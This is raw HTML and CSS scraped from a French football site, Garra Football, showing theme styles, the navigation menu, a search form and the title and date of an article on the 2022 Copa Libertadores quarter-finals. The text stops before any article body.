*{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 60px)!important}.tdi_32 .tdb-mega-menu .tdb_header_mega_menu{max-width:1592px;margin:0 auto;background-color:var(--accent-forest-beat)}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_32 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:rgba(0,0,0,0);border-width:0px;box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_32 .td-pulldown-filter-list{left:auto;right:0px}}@media (min-width:1019px) and (max-width:1140px){.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li{margin-right:24px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:24px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px;top:-1px}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:10px;font-size:13px!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 10px}.tdi_32:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_32 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_32 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}</style><style>.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--white-forest-beat);height:2px;bottom:20px}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a:after,.tdi_32 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:17px}}</style><style>.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--white-forest-beat)}.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--white-forest-beat)}</style><div id=tdi_32 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25695"><a href="https://garrafootball.com/histoire/"><div class="tdb-menu-item-text">Histoire</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><div class="tdb-menu-item-text">Joueurs de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><div class="tdb-menu-item-text">Équipes de légende</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25696"><a href="https://garrafootball.com/classicos/"><div class="tdb-menu-item-text">Classicos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25700"><a href="https://garrafootball.com/top-listes/"><div class="tdb-menu-item-text">Top listes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><div class="tdb-menu-item-text">Chants de supporters</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25697 tdb-menu-item-inactive"><a href="https://garrafootball.com/conmebol/"><div class="tdb-menu-item-text">CONMEBOL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2880"><a href="https://garrafootball.com/conmebol/copa-libertadores/"><div class="tdb-menu-item-text">Copa Libertadores</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3448"><a href="https://garrafootball.com/argentine/"><div class="tdb-menu-item-text">Argentine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3449"><a href="https://garrafootball.com/bresil/"><div class="tdb-menu-item-text">Brésil</div></a></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:100%;height:100%}div.tdi_36{width:auto!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><style>.tdi_37{margin-bottom:0px!important}</style><style>#tdm-popup-modal-td_m_ce4b{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal{width:1592px;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:25px 32px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_ce4b.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_ce4b .tdm-popup-modal-bg{background:rgba(10,10,10,0.55)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_ce4b .tdm-pmh-close{font-size:14px}#tdm-popup-modal-td_m_ce4b .tdm-pmh-close svg{width:14px}#tdm-popup-modal-td_m_ce4b .tdm-pm-header{padding:20px 22px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_ce4b .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_38 .tdm-btn-text,body .tdi_38 i{color:var(--white-forest-beat)}body .tdi_38 svg{fill:var(--white-forest-beat)}body .tdi_38 svg *{fill:inherit}body .tdi_38:hover .tdm-btn-text,body .tdi_38:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover svg{fill:var(--white-forest-beat)}body .tdi_38:hover svg *{fill:inherit}.tdi_38 i{font-size:24px}.tdi_38 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_38 i{font-size:20px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_38 " ><span class="tdm-btn-text"></span><i class="tdm-btn-icon td-icon-search"></i></a></div><div id="tdm-popup-modal-td_m_ce4b" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  ><style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}@media (min-width:768px){.tdi_42{margin-left:-30px;margin-right:-30px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-20px;margin-right:-20px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_42{margin-right:-24px!important;margin-left:-24px!important;padding-top:17px!important;padding-bottom:18px!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-right:0px!important;margin-left:0px!important;padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-right:24px!important}}@media (max-width:767px){.tdi_45{margin-right:24px!important}}</style><style>.tdc-row .tdi_45 .tdb-logo-a,.tdc-row .tdi_45 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:34px;display:block}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdc-row .tdi_45 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_45 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_45 .tdb-logo-text-title{display:none}.tdc-row .tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_45 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}@media (max-width:767px){.tdc-row .tdi_45 .tdb-logo-svg-wrap{max-width:26px}.tdc-row .tdi_45 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><image href="[data-uri]" height="100%" width="100%"/></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><style>.tdi_46{margin-bottom:0px!important;padding-right:48px!important;width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:36px!important}}@media (max-width:767px){.tdi_46{padding-right:36px!important}}</style><style>.td-theme-wrap .tdc-row .tdi_46{text-align:left}.tdc-row .tdi_46 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 9px 3px 0}.tdc-row .tdi_46 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_46 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_46 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}.tdc-row .tdi_46 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_46 .tdb-search-form-btn{color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_46 .tdb-search-form-btn svg,.tdc-row .tdi_46 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_46 .tdb-search-form-btn:hover svg,.tdc-row .tdi_46 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_46 .tdb-search-form-input,.tdc-row .tdi_46 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_46 .tdb-search-form-btn{padding:5px 10px;font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-input{font-size:13px!important}.tdc-row .tdi_46 .tdb-search-form-placeholder{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_46" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_46" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22600" data-autoload-tpl-id="26530" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-26530"
class="post-26530 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  ><style scoped>.tdi_48{min-height:0}</style><div id="tdi_49" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_49.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-30px;margin-right:-30px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_50{margin-left:-20px;margin-right:-20px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_49_rand_style td-element-style" ><style>.tdi_49_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_taxonomies tdi_53 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_53" ><style>.tdi_53{margin-bottom:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:3px!important}}@media (max-width:767px){.tdi_53{margin-bottom:3px!important}}</style><style>.tdb_single_taxonomies{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_taxonomies .tdb-category{display:flex;flex-wrap:wrap}.tdb_single_taxonomies a{display:flex;flex-wrap:wrap;pointer-events:auto;font-size:10px;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_taxonomies a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_taxonomies a:hover .tdb-cat-bg:before{opacity:1}.tdb_single_taxonomies .tdb-cat-img{position:relative}.tdb_single_taxonomies .tdb-cat-img img{display:block;height:auto}.tdb_single_taxonomies .tdb-category i:last-of-type{display:none}.tdb_single_taxonomies .tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb_single_taxonomies .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_single_taxonomies .tdb-cat-sep-svg{line-height:0}.tdb_single_taxonomies .tdb-cat-sep-svg svg{width:14px;height:auto}.tdb_single_taxonomies .tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb_single_taxonomies .tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_single_taxonomies .tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdb_single_taxonomies .tdb-cat-cfs{display:flex;flex-wrap:wrap;width:100%;margin-left:-6px;margin-right:-6px}.tdb_single_taxonomies .tdb-cat-cf{margin-top:6px;padding-left:6px;padding-right:6px;font-size:.9em}.td-theme-wrap .tdi_53 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_53 .tdb-cat-text{margin-right:10px}.tdi_53 .tdb-entry-category{padding:0px;margin:0 12px 8px 0;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_53 .tdb-cat-bg{border-width:0px;background-color:rgba(0,0,0,0)!important}.tdi_53 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_53 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_53 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_53 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_53 .tdb-entry-category{margin:0 10px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category tdb-term-63"  href="https://garrafootball.com/conmebol/copa-libertadores/" ><span class="tdb-cat-bg"></span>Copa Libertadores</a></div></div><div class="td_block_wrap tdb_title tdi_54 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><style>.tdi_54{margin-top:0px!important;margin-bottom:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:8px!important}}@media (max-width:767px){.tdi_54{margin-bottom:8px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_54 .tdb-title-text{color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:46px!important;line-height:1.2!important;font-weight:700!important}.tdi_54 .tdb-title-line:after{height:2px;bottom:40%}.tdi_54 .tdb-title-line{height:50px}.td-theme-wrap .tdi_54{text-align:left}.tdi_54 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_54 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Copa Libertadores 2022 : quarts de finale</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_56{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_56,.tdi_56 .tdc-inner-columns{display:block}.tdi_56 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_58 .vc_column-inner,.tdi_58 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-right:10px!important;margin-bottom:0px!important;padding-right:10px!important;padding-bottom:2px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}@media (max-width:767px){.tdi_59{margin-right:8px!important;padding-right:8px!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59{color:var(--transparent-dark-green-forest-beat);font-size:14px!important;line-height:1!important}.tdi_59 svg,.tdi_59 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:13px!important}}@media (max-width:767px){.tdi_59{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-11T11:50:08+02:00">Août 11, 2022</time></div></div><div class="td_block_wrap tdb_single_reading_time tdi_60 